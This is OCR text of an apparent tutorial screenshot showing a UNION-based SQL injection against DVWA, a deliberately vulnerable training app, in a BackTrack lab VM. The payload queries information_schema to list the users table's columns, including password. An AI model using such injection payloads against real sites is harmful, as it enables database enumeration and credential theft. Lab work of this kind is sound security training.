 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System Sun Jul 27, 7:37 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.118/dvwa/vulnerabilities/sqli/?id='+UNION+select+COLUMN_NAME Googl
4
User ID:
1 ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and TABLE_NAME = "us
Submit 2
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and
First name: user_id
Surname: int
Column user_id has the data type of integer
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and
First name: first_name
Surname: varchar
Column first_name has the data type of varchar
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and
First name: last_name
Surname: varchar
Column last_name has the data type of varchar
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and
First name: user
Surname: varchar
Column user has the data type of varchar
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and
First name: password
Surname: varchar
Column password has the data type of varchar
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and
First name: avatar
Surname: varchar
Column avatar has the data type of varchar
3
root@bt: /etc/network Damn Vulnerable Web ...